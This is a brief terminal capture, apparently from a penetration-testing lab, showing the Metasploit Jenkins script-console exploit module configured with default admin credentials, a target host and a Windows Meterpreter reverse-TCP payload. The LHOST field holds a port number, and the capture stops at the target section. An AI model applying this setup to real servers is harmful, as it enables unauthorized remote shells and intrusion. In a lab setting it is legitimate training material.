 msf6 exploit(multi/http/jenkins_script_console) > options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD admin no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.49.122 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 4444 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: